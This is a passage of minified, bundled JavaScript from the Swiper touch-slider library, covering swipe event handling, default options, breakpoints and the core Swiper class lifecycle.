i.allowThresholdMove=!0,l.startX=l.currentX,l.startY=l.currentY,i.currentTranslate=i.startTranslate,void(l.diff=s.isHorizontal()?l.currentX-l.startX:l.currentY-l.startY)}a.followFinger&&!a.cssMode&&((a.freeMode&&a.freeMode.enabled&&s.freeMode||a.watchSlidesProgress)&&(s.updateActiveIndex(),s.updateSlidesClasses()),a.freeMode&&a.freeMode.enabled&&s.freeMode&&s.freeMode.onTouchMove(),s.updateProgress(i.currentTranslate),s.setTranslate(i.currentTranslate))}function M(e){const t=this,s=t.touchEventsData;let i,r=e;r.originalEvent&&(r=r.originalEvent);if("touchend"===r.type||"touchcancel"===r.type){if(i=[...r.changedTouches].find((e=>e.identifier===s.touchId)),!i||i.identifier!==s.touchId)return}else{if(null!==s.touchId)return;if(r.pointerId!==s.pointerId)return;i=r}if(["pointercancel","pointerout","pointerleave","contextmenu"].includes(r.type)){if(!(["pointercancel","contextmenu"].includes(r.type)&&(t.browser.isSafari||t.browser.isWebView)))return}s.pointerId=null,s.touchId=null;const{params:a,touches:l,rtlTranslate:o,slidesGrid:d,enabled:c}=t;if(!c)return;if(!a.simulateTouch&&"mouse"===r.pointerType)return;if(s.allowTouchCallbacks&&t.emit("touchEnd",r),s.allowTouchCallbacks=!1,!s.isTouched)return s.isMoved&&a.grabCursor&&t.setGrabCursor(!1),s.isMoved=!1,void(s.startMoving=!1);a.grabCursor&&s.isMoved&&s.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const p=(0,n.d)(),u=p-s.touchStartTime;if(t.allowClick){const e=r.path||r.composedPath&&r.composedPath();t.updateClickedSlide(e&&e[0]||r.target,e),t.emit("tap click",r),u<300&&p-s.lastClickTime<300&&t.emit("doubleTap doubleClick",r)}if(s.lastClickTime=(0,n.d)(),(0,n.n)((()=>{t.destroyed||(t.allowClick=!0)})),!s.isTouched||!s.isMoved||!t.swipeDirection||0===l.diff&&!s.loopSwapReset||s.currentTranslate===s.startTranslate&&!s.loopSwapReset)return s.isTouched=!1,s.isMoved=!1,void(s.startMoving=!1);let f;if(s.isTouched=!1,s.isMoved=!1,s.startMoving=!1,f=a.followFinger?o?t.translate:-t.translate:-s.currentTranslate,a.cssMode)return;if(a.freeMode&&a.freeMode.enabled)return void t.freeMode.onTouchEnd({currentPos:f});const m=f>=-t.maxTranslate()&&!t.params.loop;let h=0,g=t.slidesSizesGrid[0];for(let n=0;n<d.length;n+=n<a.slidesPerGroupSkip?1:a.slidesPerGroup){const e=n<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;"undefined"!==typeof d[n+e]?(m||f>=d[n]&&f<d[n+e])&&(h=n,g=d[n+e]-d[n]):(m||f>=d[n])&&(h=n,g=d[d.length-1]-d[d.length-2])}let v=null,w=null;a.rewind&&(t.isBeginning?w=a.virtual&&a.virtual.enabled&&t.virtual?t.virtual.slides.length-1:t.slides.length-1:t.isEnd&&(v=0));const b=(f-d[h])/g,y=h<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;if(u>a.longSwipesMs){if(!a.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(b>=a.longSwipesRatio?t.slideTo(a.rewind&&t.isEnd?v:h+y):t.slideTo(h)),"prev"===t.swipeDirection&&(b>1-a.longSwipesRatio?t.slideTo(h+y):null!==w&&b<0&&Math.abs(b)>a.longSwipesRatio?t.slideTo(w):t.slideTo(h))}else{if(!a.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(r.target===t.navigation.nextEl||r.target===t.navigation.prevEl)?r.target===t.navigation.nextEl?t.slideTo(h+y):t.slideTo(h):("next"===t.swipeDirection&&t.slideTo(null!==v?v:h+y),"prev"===t.swipeDirection&&t.slideTo(null!==w?w:h))}}function P(){const e=this,{params:t,el:s}=e;if(s&&0===s.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:i,allowSlidePrev:r,snapGrid:n}=e,a=e.virtual&&e.params.virtual.enabled;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses();const l=a&&t.loop;!("auto"===t.slidesPerView||t.slidesPerView>1)||!e.isEnd||e.isBeginning||e.params.centeredSlides||l?e.params.loop&&!a?e.slideToLoop(e.realIndex,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0):e.slideTo(e.slides.length-1,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&(clearTimeout(e.autoplay.resizeTimeout),e.autoplay.resizeTimeout=setTimeout((()=>{e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.resume()}),500)),e.allowSlidePrev=r,e.allowSlideNext=i,e.params.watchOverflow&&n!==e.snapGrid&&e.checkOverflow()}function L(e){const t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function k(){const e=this,{wrapperEl:t,rtlTranslate:s,enabled:i}=e;if(!i)return;let r;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const n=e.maxTranslate()-e.minTranslate();r=0===n?0:(e.translate-e.minTranslate())/n,r!==e.progress&&e.updateProgress(s?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}function O(e){const t=this;h(t,e.target),t.params.cssMode||"auto"!==t.params.slidesPerView&&!t.params.autoHeight||t.update()}function A(){const e=this;e.documentTouchHandlerProceeded||(e.documentTouchHandlerProceeded=!0,e.params.touchReleaseOnEdges&&(e.el.style.touchAction="auto"))}const I=(e,t)=>{const s=(0,r.g)(),{params:i,el:n,wrapperEl:a,device:l}=e,o=!!i.nested,d="on"===t?"addEventListener":"removeEventListener",c=t;n&&"string"!==typeof n&&(s[d]("touchstart",e.onDocumentTouchStart,{passive:!1,capture:o}),n[d]("touchstart",e.onTouchStart,{passive:!1}),n[d]("pointerdown",e.onTouchStart,{passive:!1}),s[d]("touchmove",e.onTouchMove,{passive:!1,capture:o}),s[d]("pointermove",e.onTouchMove,{passive:!1,capture:o}),s[d]("touchend",e.onTouchEnd,{passive:!0}),s[d]("pointerup",e.onTouchEnd,{passive:!0}),s[d]("pointercancel",e.onTouchEnd,{passive:!0}),s[d]("touchcancel",e.onTouchEnd,{passive:!0}),s[d]("pointerout",e.onTouchEnd,{passive:!0}),s[d]("pointerleave",e.onTouchEnd,{passive:!0}),s[d]("contextmenu",e.onTouchEnd,{passive:!0}),(i.preventClicks||i.preventClicksPropagation)&&n[d]("click",e.onClick,!0),i.cssMode&&a[d]("scroll",e.onScroll),i.updateOnWindowResize?e[c](l.ios||l.android?"resize orientationchange observerUpdate":"resize observerUpdate",P,!0):e[c]("observerUpdate",P,!0),n[d]("load",e.onLoad,{capture:!0}))};const _=(e,t)=>e.grid&&t.grid&&t.grid.rows>1;var z={init:!0,direction:"horizontal",oneWayMovement:!1,swiperElementNodeName:"SWIPER-CONTAINER",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};function D(e,t){return function(s){void 0===s&&(s={});const i=Object.keys(s)[0],r=s[i];"object"===typeof r&&null!==r?(!0===e[i]&&(e[i]={enabled:!0}),"navigation"===i&&e[i]&&e[i].enabled&&!e[i].prevEl&&!e[i].nextEl&&(e[i].auto=!0),["pagination","scrollbar"].indexOf(i)>=0&&e[i]&&e[i].enabled&&!e[i].el&&(e[i].auto=!0),i in e&&"enabled"in r?("object"!==typeof e[i]||"enabled"in e[i]||(e[i].enabled=!0),e[i]||(e[i]={enabled:!1}),(0,n.w)(t,s)):(0,n.w)(t,s)):(0,n.w)(t,s)}}const G={eventsEmitter:u,update:w,translate:b,transition:{setTransition:function(e,t){const s=this;s.params.cssMode||(s.wrapperEl.style.transitionDuration=`${e}ms`,s.wrapperEl.style.transitionDelay=0===e?"0ms":""),s.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);const s=this,{params:i}=s;i.cssMode||(i.autoHeight&&s.updateAutoHeight(),y({swiper:s,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e,t){void 0===e&&(e=!0);const s=this,{params:i}=s;s.animating=!1,i.cssMode||(s.setTransition(0),y({swiper:s,runCallbacks:e,direction:t,step:"End"}))}},slide:S,loop:E,grabCursor:{setGrabCursor:function(e){const t=this;if(!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)return;const s="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;t.isElement&&(t.__preventObserver__=!0),s.style.cursor="move",s.style.cursor=e?"grabbing":"grab",t.isElement&&requestAnimationFrame((()=>{t.__preventObserver__=!1}))},unsetGrabCursor:function(){const e=this;e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e.isElement&&(e.__preventObserver__=!0),e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="",e.isElement&&requestAnimationFrame((()=>{e.__preventObserver__=!1})))}},events:{attachEvents:function(){const e=this,{params:t}=e;e.onTouchStart=x.bind(e),e.onTouchMove=C.bind(e),e.onTouchEnd=M.bind(e),e.onDocumentTouchStart=A.bind(e),t.cssMode&&(e.onScroll=k.bind(e)),e.onClick=L.bind(e),e.onLoad=O.bind(e),I(e,"on")},detachEvents:function(){I(this,"off")}},breakpoints:{setBreakpoint:function(){const e=this,{realIndex:t,initialized:s,params:i,el:a}=e,l=i.breakpoints;if(!l||l&&0===Object.keys(l).length)return;const o=(0,r.g)(),d="window"!==i.breakpointsBase&&i.breakpointsBase?"container":i.breakpointsBase,c=["window","container"].includes(i.breakpointsBase)||!i.breakpointsBase?e.el:o.querySelector(i.breakpointsBase),p=e.getBreakpoint(l,d,c);if(!p||e.currentBreakpoint===p)return;const u=(p in l?l[p]:void 0)||e.originalParams,f=_(e,i),m=_(e,u),h=e.params.grabCursor,g=u.grabCursor,v=i.enabled;f&&!m?(a.classList.remove(`${i.containerModifierClass}grid`,`${i.containerModifierClass}grid-column`),e.emitContainerClasses()):!f&&m&&(a.classList.add(`${i.containerModifierClass}grid`),(u.grid.fill&&"column"===u.grid.fill||!u.grid.fill&&"column"===i.grid.fill)&&a.classList.add(`${i.containerModifierClass}grid-column`),e.emitContainerClasses()),h&&!g?e.unsetGrabCursor():!h&&g&&e.setGrabCursor(),["navigation","pagination","scrollbar"].forEach((t=>{if("undefined"===typeof u[t])return;const s=i[t]&&i[t].enabled,r=u[t]&&u[t].enabled;s&&!r&&e[t].disable(),!s&&r&&e[t].enable()}));const w=u.direction&&u.direction!==i.direction,b=i.loop&&(u.slidesPerView!==i.slidesPerView||w),y=i.loop;w&&s&&e.changeDirection(),(0,n.w)(e.params,u);const S=e.params.enabled,E=e.params.loop;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),v&&!S?e.disable():!v&&S&&e.enable(),e.currentBreakpoint=p,e.emit("_beforeBreakpoint",u),s&&(b?(e.loopDestroy(),e.loopCreate(t),e.updateSlides()):!y&&E?(e.loopCreate(t),e.updateSlides()):y&&!E&&e.loopDestroy()),e.emit("breakpoint",u)},getBreakpoint:function(e,t,s){if(void 0===t&&(t="window"),!e||"container"===t&&!s)return;let i=!1;const n=(0,r.a)(),a="window"===t?n.innerHeight:s.clientHeight,l=Object.keys(e).map((e=>{if("string"===typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:a*t,point:e}}return{value:e,point:e}}));l.sort(((e,t)=>parseInt(e.value,10)-parseInt(t.value,10)));for(let r=0;r<l.length;r+=1){const{point:e,value:a}=l[r];"window"===t?n.matchMedia(`(min-width: ${a}px)`).matches&&(i=e):a<=s.clientWidth&&(i=e)}return i||"max"}},checkOverflow:{checkOverflow:function(){const e=this,{isLocked:t,params:s}=e,{slidesOffsetBefore:i}=s;if(i){const t=e.slides.length-1,s=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*i;e.isLocked=e.size>s}else e.isLocked=1===e.snapGrid.length;!0===s.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===s.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}},classes:{addClasses:function(){const e=this,{classNames:t,params:s,rtl:i,el:r,device:n}=e,a=function(e,t){const s=[];return e.forEach((e=>{"object"===typeof e?Object.keys(e).forEach((i=>{e[i]&&s.push(t+i)})):"string"===typeof e&&s.push(t+e)})),s}(["initialized",s.direction,{"free-mode":e.params.freeMode&&s.freeMode.enabled},{autoheight:s.autoHeight},{rtl:i},{grid:s.grid&&s.grid.rows>1},{"grid-column":s.grid&&s.grid.rows>1&&"column"===s.grid.fill},{android:n.android},{ios:n.ios},{"css-mode":s.cssMode},{centered:s.cssMode&&s.centeredSlides},{"watch-progress":s.watchSlidesProgress}],s.containerModifierClass);t.push(...a),r.classList.add(...t),e.emitContainerClasses()},removeClasses:function(){const{el:e,classNames:t}=this;e&&"string"!==typeof e&&(e.classList.remove(...t),this.emitContainerClasses())}}},N={};class ${constructor(){let e,t;for(var s=arguments.length,i=new Array(s),a=0;a<s;a++)i[a]=arguments[a];1===i.length&&i[0].constructor&&"Object"===Object.prototype.toString.call(i[0]).slice(8,-1)?t=i[0]:[e,t]=i,t||(t={}),t=(0,n.w)({},t),e&&!t.el&&(t.el=e);const l=(0,r.g)();if(t.el&&"string"===typeof t.el&&l.querySelectorAll(t.el).length>1){const e=[];return l.querySelectorAll(t.el).forEach((s=>{const i=(0,n.w)({},t,{el:s});e.push(new $(i))})),e}const o=this;o.__swiper__=!0,o.support=d(),o.device=c({userAgent:t.userAgent}),o.browser=p(),o.eventsListeners={},o.eventsAnyListeners=[],o.modules=[...o.__modules__],t.modules&&Array.isArray(t.modules)&&o.modules.push(...t.modules);const u={};o.modules.forEach((e=>{e({params:t,swiper:o,extendParams:D(t,u),on:o.on.bind(o),once:o.once.bind(o),off:o.off.bind(o),emit:o.emit.bind(o)})}));const f=(0,n.w)({},z,u);return o.params=(0,n.w)({},f,N,t),o.originalParams=(0,n.w)({},o.params),o.passedParams=(0,n.w)({},t),o.params&&o.params.on&&Object.keys(o.params.on).forEach((e=>{o.on(e,o.params.on[e])})),o.params&&o.params.onAny&&o.onAny(o.params.onAny),Object.assign(o,{enabled:o.params.enabled,el:e,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===o.params.direction,isVertical:()=>"vertical"===o.params.direction,activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:o.params.allowSlideNext,allowSlidePrev:o.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:o.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:o.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),o.emit("_swiper"),o.params.init&&o.init(),o}getDirectionLabel(e){return this.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}getSlideIndex(e){const{slidesEl:t,params:s}=this,i=(0,n.e)(t,`.${s.slideClass}, swiper-slide`),r=(0,n.h)(i[0]);return(0,n.h)(e)-r}getSlideIndexByData(e){return this.getSlideIndex(this.slides.find((t=>1*t.getAttribute("data-swiper-slide-index")===e)))}recalcSlides(){const{slidesEl:e,params:t}=this;this.slides=(0,n.e)(e,`.${t.slideClass}, swiper-slide`)}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){const s=this;e=Math.min(Math.max(e,0),1);const i=s.minTranslate(),r=(s.maxTranslate()-i)*e+i;s.translateTo(r,"undefined"===typeof t?0:t),s.updateActiveIndex(),s.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter((t=>0===t.indexOf("swiper")||0===t.indexOf(e.params.containerModifierClass)));e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return t.destroyed?"":e.className.split(" ").filter((e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass))).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.forEach((s=>{const i=e.getSlideClasses(s);t.push({slideEl:s,classNames:i}),e.emit("_slideClass",s,i)})),e.emit("_slideClasses",t)}slidesPerViewDynamic(e,t){void 0===e&&(e="current"),void 0===t&&(t=!1);const{params:s,slides:i,slidesGrid:r,slidesSizesGrid:n,size:a,activeIndex:l}=this;let o=1;if("number"===typeof s.slidesPerView)return s.slidesPerView;if(s.centeredSlides){let e,t=i[l]?Math.ceil(i[l].swiperSlideSize):0;for(let s=l+1;s<i.length;s+=1)i[s]&&!e&&(t+=Math.ceil(i[s].swiperSlideSize),o+=1,t>a&&(e=!0));for(let s=l-1;s>=0;s-=1)i[s]&&!e&&(t+=i[s].swiperSlideSize,o+=1,t>a&&(e=!0))}else if("current"===e)for(let d=l+1;d<i.length;d+=1){(t?r[d]+n[d]-r[l]<a:r[d]-r[l]<a)&&(o+=1)}else for(let d=l-1;d>=0;d-=1){r[l]-r[d]<a&&(o+=1)}return o}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:s}=e;function i(){const t=e.rtlTranslate?-1*e.translate:e.translate,s=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(s),e.updateActiveIndex(),e.updateSlidesClasses()}let r;if(s.breakpoints&&e.setBreakpoint(),[...e.el.querySelectorAll('[loading="lazy"]')].forEach((t=>{t.complete&&h(e,t)})),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),s.freeMode&&s.freeMode.enabled&&!s.cssMode)i(),s.autoHeight&&e.updateAutoHeight();else{if(("auto"===s.slidesPerView||s.slidesPerView>1)&&e.isEnd&&!s.centeredSlides){const t=e.virtual&&s.virtual.enabled?e.virtual.slides:e.slides;r=e.slideTo(t.length-1,0,!1,!0)}else r=e.slideTo(e.activeIndex,0,!1,!0);r||i()}s.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t){void 0===t&&(t=!0);const s=this,i=s.params.direction;return e||(e="horizontal"===i?"vertical":"horizontal"),e===i||"horizontal"!==e&&"vertical"!==e||(s.el.classList.remove(`${s.params.containerModifierClass}${i}`),s.el.classList.add(`${s.params.containerModifierClass}${e}`),s.emitContainerClasses(),s.params.direction=e,s.slides.forEach((t=>{"vertical"===e?t.style.width="":t.style.height=""})),s.emit("changeDirection"),t&&s.update()),s}changeLanguageDirection(e){const t=this;t.rtl&&"rtl"===e||!t.rtl&&"ltr"===e||(t.rtl="rtl"===e,t.rtlTranslate="horizontal"===t.params.direction&&t.rtl,t.rtl?(t.el.classList.add(`${t.params.containerModifierClass}rtl`),t.el.dir="rtl"):(t.el.classList.remove(`${t.params.containerModifierClass}rtl`),t.el.dir="ltr"),t.update())}mount(e){const t=this;if(t.mounted)return!0;let s=e||t.params.el;if("string"===typeof s&&(s=document.querySelector(s)),!s)return!1;s.swiper=t,s.parentNode&&s.parentNode.host&&s.parentNode.host.nodeName===t.params.swiperElementNodeName.toUpperCase()&&(t.isElement=!0);const i=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let r=(()=>{if(s&&s.shadowRoot&&s.shadowRoot.querySelector){return s.shadowRoot.querySelector(i())}return(0,n.e)(s,i())[0]})();return!r&&t.params.createElements&&(r=(0,n.c)("div",t.params.wrapperClass),s.append(r),(0,n.e)(s,`.${t.params.slideClass}`).forEach((e=>{r.append(e)}))),Object.assign(t,{el:s,wrapperEl:r,slidesEl:t.isElement&&!s.parentNode.host.slideSlots?s.parentNode.host:r,hostEl:t.isElement?s.parentNode.host:s,mounted:!0,rtl:"rtl"===s.dir.toLowerCase()||"rtl"===(0,n.p)(s,"direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===s.dir.toLowerCase()||"rtl"===(0,n.p)(s,"direction")),wrongRTL:"-webkit-box"===(0,n.p)(r,"display")}),!0}init(e){const t=this;if(t.initialized)return t;if(!1===t.mount(e))return t;t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.loop&&t.virtual&&t.params.virtual.enabled?t.slideTo(t.params.initialSlide+t.virtual.slidesBefore,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.params.loop&&t.loopCreate(void 0,!0),t.attachEvents();const s=[...t.el.querySelectorAll('[loading="lazy"]')];return t.isElement&&s.push(...t.hostEl.querySelectorAll('[loading="lazy"]')),s.forEach((e=>{e.complete?h(t,e):e.addEventListener("load",(e=>{h(t,e.target)}))})),v(t),t.initialized=!0,v(t),t.emit("init"),t.emit("afterInit"),t}destroy(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);const s=this,{params:i,el:r,wrapperEl:a,slides:l}=s;return"undefined"===typeof s.params||s.destroyed||(s.emit("beforeDestroy"),s.initialized=!1,s.detachEvents(),i.loop&&s.loopDestroy(),t&&(s.removeClasses(),r&&"string"!==typeof r&&r.removeAttribute("style"),a&&a.removeAttribute("style"),l&&l.length&&l.forEach((e=>{e.classList.remove(i.slideVisibleClass,i.slideFullyVisibleClass,i.slideActiveClass,i.slideNextClass,i.slidePrevClass),e.removeAttribute("style"),e.removeAttribute("data-swiper-slide-index")}))),s.emit("destroy"),Object.keys(s.eventsListeners).forEach((e=>{s.off(e)})),!1!==e&&(s.el&&"string"!==typeof s.el&&(s.el.swiper=null),(0,n.x)(s)),s.destroyed=!0),null}static extendDefaults(e){(0,n.w)(N,e)}static get extendedDefaults(){return N}static get defaults(){return z}static installModule(e){$.prototype.__modules__||($.prototype.__modules__=[]);const t=$.prototype.__modules__;"function"===typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach((e=>$.installModule(e))),$):($.installModule(e),$)}}Object.keys(G).forEach((e=>{Object.keys(G[e]).forEach((t=>{$.prototype[t]=G[e][t]}))})),$.use([function(e){let{swiper:t,on:s,emit:i}=e;const n=(0,r.a)();let a=null,l=null;const o=()=>{t&&!t.destroyed&&t.initialized&&(i("beforeResize"),i("resize"))},d=()=>{t&&!t.destroyed&&t.initialized&&i("orientationchange")};s("init",(()=>{t.params.resizeObserver&&"undefined"!==typeof n.ResizeObserver?t&&!t.destroyed&&t.initialized&&(a=new ResizeObserver((e=>{l=n.requestAnimationFrame((()=>{const{width:s,height:i}=t;let r=s,n=i;e.forEach((e=>{let{contentBoxSize:s,contentRect:i,target:a}=e;a&&a!==t.el||(r=i?i.width:(s[0]||s).inlineSize,n=i?i.height:(s[0]||s).blockSize)})),r===s&&n===i||o()}))})),a.observe(t.el)):(n.addEventListener("resize",o),n.addEventListener("orientationchange",d))})),s("destroy",(()=>{l&&n.cancelAnimationFrame(l),a&&a.unobserve&&t.el&&(a.unobserve(t.el),a=null),n.removeEventListener("resize",o),n.removeEventListener("orientationchange",d)}))},function(e){let{swiper:t,extendParams:s,on:i,emit:a}=e;const l=[],o=(0,r.a)(),d=function(e,s){void 0===s&&(s={});const i=new(o.MutationObserver||o.WebkitMutationObserver)((e=>{if(t.__preventObserver__)return;if(1===e.length)return void a("observerUpdate",e[0]);const s=function(){a("observerUpdate",e[0])};o.requestAnimationFrame?o.requestAnimationFrame(s):o.setTimeout(s,0)}));i.observe(e,{attributes:"undefined"===typeof s.attributes||s.attributes,childList:t.isElement||("undefined"===typeof s.childList||s).childList,characterData:"undefined"===typeof s.characterData||s.characterData}),l.push(i)};s({observer:!1,observeParents:!1,observeSlideChildren:!1}),i("init",(()=>{if(t.params.observer){if(t.params.observeParents){const e=(0,n.a)(t.hostEl);for(let t=0;t<e.length;t+=1)d(e[t])}d(t.hostEl,{childList:t.params.observeSlideChildren}),d(t.wrapperEl,{attributes:!1})}})),i("destroy",(()=>{l.forEach((e=>{e.disconnect()})),l.splice(0,l.length)}))}]);const B=["eventsPrefix","injectStyles","injectStylesUrls","modules","init","_direction","oneWayMovement","swiperElementNodeName","touchEventsTarget","initialSlide","_speed","cssMode","updateOnWindowResize","resizeObserver","nested","focusableElements","_enabled","_width","_height","preventInteractionOnTransition","userAgent","url","_edgeSwipeDetection","_edgeSwipeThreshold","_freeMode","_autoHeight","setWrapperSize","virtualTranslate","_effect","breakpoints","breakpointsBase","_spaceBetween","_slidesPerView","maxBackfaceHiddenSlides","_grid","_slidesPerGroup","_slidesPerGroupSkip","_slidesPerGroupAuto","_centeredSlides","_centeredSlidesBounds","_slidesOffsetBefore","_slidesOffsetAfter","normalizeSlideIndex","_centerInsufficientSlides","_watchOverflow","roundLengths","touchRatio","touchAngle","simulateTouch","_shortSwipes","_longSwipes","longSwipesRatio","longSwipesMs","_followFinger","allowTouchMove","_threshold","touchMoveStopPropagation","touchStartPreventDefault","touchStartForcePreventDefault","touchReleaseOnEdges","uniqueNavElements","_resistance","_resistanceRatio","_watchSlidesProgress","_grabCursor","preventClicks","preventClicksPropagation","_slideToClickedSlide","_loop","loopAdditionalSlides","loopAddBlankSlides","loopPreventsSliding","_rewind","_allowSlidePrev","_allowSlideNext","_swipeHandler","_noSwiping","noSwipingClass","noSwipingSelector","passiveListeners","containerModifierClass","slideClass","slideActiveClass","slideVisibleClass","slideFullyVisibleClass","slideNextClass","slidePrevClass","slideBlankClass","wrapperClass","lazyPreloaderClass","lazyPreloadPrevNext","runCallbacksOnInit","observer","observeParents","observeSlideChildren","a11y","_autoplay","_controller","coverflowEffect","cubeEffect","fadeEffect","flipEffect","creativeEffect","cardsEffect","hashNavigation","history","keyboard","mousewheel","_navigation","_pagination","parallax","_scrollbar","_thumbs","virtual","zoom","control"];function F(e){return"object"===typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)&&!e.__swiper__}function R(e,t){const s=["__proto__","constructor","prototype"];Object.keys(t).filter((e=>s.indexOf(e)<0)).forEach((s=>{"undefined"===typeof e[s]?e[s]=t[s]:F(t[s])&&F(e[s])&&Object.keys(t[s]).length>0?t[s].__swiper__?e[s]=t[s]:R(e[s],t[s]):e[s]=t[s]}))}function V(e){return void 0===e&&(e={}),e.navigation&&"undefined"===typeof e.navigation.nextEl&&"undefined"===typeof e.navigation.prevEl}function j(e){return void 0===e&&(e={}),e.pagination&&"undefined"===typeof e.pagination.el}function H(e){return void 0===e&&(e={}),e.scrollbar&&"undefined"===typeof e.scrollbar.el}function q(e){void 0===e&&(e="");const t=e.split(" ").map((e=>e.trim())).filter((e=>!!e)),s=[];return t.forEach((e=>{s.indexOf(e)<0&&s.push(e)})),s.join(" ")}function W(e){return void 0===e&&(e=""),e?e.includes("swiper-wrapper")?e:`swiper-wrapper ${e}`:"swiper-wrapper"}function X(){return X=Object.assign?Object.assign.bind():function(e){for(var 